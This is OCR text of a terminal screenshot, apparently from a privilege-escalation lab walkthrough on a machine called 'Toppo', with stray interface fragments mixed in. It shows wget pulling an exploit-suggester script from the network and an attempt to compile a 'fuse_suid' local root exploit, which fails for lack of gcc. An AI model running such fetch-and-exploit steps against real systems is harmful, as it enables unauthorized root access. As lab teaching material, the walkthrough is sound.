 Applications Places System
11.11 / 10.92 / 11.13
ted@Toppo: ~
com.android.systemui
File Edit View Search Terminal Help
ted@Toppo:~$ wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les
.sh
HackerSploit
--2018-11-01 21:46:27-- https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68294 (67K) [text/plain]
Saving to: ‘les.sh’
les.sh 100%[====================================================>] 66.69K --.-KB/s in 0.04s
2018-11-01 21:46:29 (1.49 MB/s) - ‘les.sh’ saved [68294/68294]
ted@Toppo:~$ ls
34923.c les.sh
ted@Toppo:~$ nano 34923.c
ted@Toppo:~$ gcc -Wall fuse_suid.c `pkg-config fuse --cflags --libs` -o fuse_suid
-bash: pkg-config: command not found
-bash: gcc: command not found
ted@Toppo:~$